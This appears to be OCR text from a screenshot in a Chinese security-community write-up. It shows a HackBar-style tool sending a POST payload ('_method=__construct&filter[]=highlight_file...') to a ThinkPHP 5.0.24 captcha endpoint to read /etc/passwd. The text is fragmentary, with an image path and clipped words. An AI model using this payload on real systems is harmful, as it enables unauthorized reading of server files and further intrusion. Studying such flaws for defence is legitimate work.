 ndex.php?s=captcha
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCR
Load URL
ndex.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data
_method=__construct&filter[]=highlight_file&method=GET&get[]=/etc/passwd
页面错误！请稍后再试～
ThinkPHP V5.0.24 { 十年磨一剑-为API开发设计的高性能框架 }
先知社区